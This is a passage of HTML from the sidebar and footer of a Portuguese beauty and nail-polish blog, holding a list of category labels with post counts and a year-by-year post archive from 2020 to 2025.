<span dir='ltr'>(33)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/clinique.'>clinique.</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/coastal%20scents.'>coastal scents.</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/cole%C3%A7%C3%A3o.'>coleção.</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/colorama.'>colorama.</a>
<span dir='ltr'>(44)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/compras%20online.'>compras online.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/comprinhas.'>comprinhas.</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/cont%C3%A9m%201g.'>contém 1g.</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/corretivo.'>corretivo.</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/cremes.'>cremes.</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/demaquilantes.'>demaquilantes.</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/desapego.'>desapego.</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/duda%20molinos.'>duda molinos.</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/effaclar.'>effaclar.</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/elke.'>elke.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/esfoliante.'>esfoliante.</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/esmaltes.'>esmaltes.</a>
<span dir='ltr'>(271)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/eventos.'>eventos.</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/eyeko.'>eyeko.</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/favoritos.'>favoritos.</a>
<span dir='ltr'>(37)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/gel%20liners.'>gel liners.</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/gloss.'>gloss.</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/guga.'>guga.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/hits.'>hits.</a>
<span dir='ltr'>(36)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/iluminador.'>iluminador.</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/imagens%20da%20semana.'>imagens da semana.</a>
<span dir='ltr'>(35)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/impala.'>impala.</a>
<span dir='ltr'>(43)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/inspira%C3%A7%C3%A3o.'>inspiração.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/klass%20vough.'>klass vough.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/l%27oreal.'>l&#39;oreal.</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/l%C3%A1pis.'>lápis.</a>
<span dir='ltr'>(26)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/livros.'>livros.</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/loja.'>loja.</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/look%20do%20dia.'>look do dia.</a>
<span dir='ltr'>(39)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/ludurana.'>ludurana.</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/lugares.'>lugares.</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/lumi.'>lumi.</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/mac.'>mac.</a>
<span dir='ltr'>(52)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/make.'>make.</a>
<span dir='ltr'>(54)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/maquiadora.'>maquiadora.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/marcas.'>marcas.</a>
<span dir='ltr'>(68)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/mary%20kay.'>mary kay.</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/m%C3%A1scara.'>máscara.</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/maybelline.'>maybelline.</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/melissa.'>melissa.</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/milani.'>milani.</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/mohda.'>mohda.</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/natura.'>natura.</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/necessaire.'>necessaire.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/neutrogena.'>neutrogena.</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/n%C3%ADvea.'>nívea.</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/nyx.'>nyx.</a>
<span dir='ltr'>(29)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/obotic%C3%A1rio.'>oboticário.</a>
<span dir='ltr'>(30)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/outros.'>outros.</a>
<span dir='ltr'>(38)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/paletas.'>paletas.</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/panvel.'>panvel.</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/pharmacus.'>pharmacus.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/pierre%20pardon.'>pierre pardon.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/pigmentos.'>pigmentos.</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/pinc%C3%A9is.'>pincéis.</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/p%C3%B3%20compacto.'>pó compacto.</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/primer%20de%20sombra.'>primer de sombra.</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/proart.'>proart.</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/programas%20culturais.'>programas culturais.</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/protetor%20solar.'>protetor solar.</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/quem%20disse%20berenice%3F'>quem disse berenice?</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/revlon.'>revlon.</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/ricosti.'>ricosti.</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/risqu%C3%A9.'>risqué.</a>
<span dir='ltr'>(49)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/rivka.'>rivka.</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/sabonete.'>sabonete.</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/selinhos.'>selinhos.</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/sephora.'>sephora.</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/shu%20uemura.'>shu uemura.</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/sigma.'>sigma.</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/sombra.'>sombra.</a>
<span dir='ltr'>(26)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/sorteio.'>sorteio.</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/tag.'>tag.</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/terminados.'>terminados.</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/the%20body%20shop.'>the body shop.</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/tofu%20na%20cozinha.'>tofu na cozinha.</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/top%20beauty.'>top beauty.</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/tracta.'>tracta.</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/tutoriais.'>tutoriais.</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/urban%20decay.'>urban decay.</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/viagem.'>viagem.</a>
<span dir='ltr'>(33)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/victoria%20secrets.'>victoria secrets.</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/vult.'>vult.</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://www.tofucolorido.com.br/search/label/yes.'>yes.</a>
<span dir='ltr'>(13)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footerwidget section' id='container3'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>passado.</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2025/'>2025</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2025/09/'>setembro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2025/08/'>agosto</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2025/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/'>2024</a>
<span class='post-count' dir='ltr'>(29)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/11/'>novembro</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/10/'>outubro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/09/'>setembro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/08/'>agosto</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/07/'>julho</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/06/'>junho</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/05/'>maio</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/04/'>abril</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/03/'>março</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2024/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/'>2023</a>
<span class='post-count' dir='ltr'>(22)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/11/'>novembro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/10/'>outubro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/09/'>setembro</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/08/'>agosto</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/07/'>julho</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/06/'>junho</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/05/'>maio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/04/'>abril</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/03/'>março</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2023/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/'>2022</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/11/'>novembro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/10/'>outubro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/09/'>setembro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/07/'>julho</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/06/'>junho</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/05/'>maio</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/04/'>abril</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2022/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/'>2021</a>
<span class='post-count' dir='ltr'>(49)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/11/'>novembro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/10/'>outubro</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/09/'>setembro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/08/'>agosto</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/07/'>julho</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/06/'>junho</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/05/'>maio</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/04/'>abril</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/03/'>março</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/'>2020</a>
<span class='post-count' dir='ltr'>(60)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/11/'>novembro</a>
